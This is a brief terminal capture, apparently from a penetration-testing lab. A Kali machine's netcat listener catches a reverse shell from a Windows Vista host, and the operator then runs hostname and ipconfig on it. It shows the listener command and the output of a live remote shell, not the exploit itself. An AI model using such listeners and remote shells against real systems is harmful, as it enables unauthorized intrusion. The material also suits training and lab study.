 root@kali:~# nc -nlvp 7777
listening on [any] 7777 ...
connect to [192.168.100.64] from (UNKNOWN) [192.168.101.143] 49218
Microsoft Windows [Version 6.0.6000]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.

C:\Users\offsec\Desktop>hostname
hostname
vista63

C:\Users\offsec\Desktop>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::f826:edfe:6b3c:6445%14
   IPv4 Address. . . . . . . . . . . : 192.168.101.143
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : 192.168.100.1